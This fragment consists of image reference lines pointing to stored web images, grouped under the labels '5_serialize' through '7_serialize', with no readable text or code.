


5_serialize



6_serialize





7_serialize

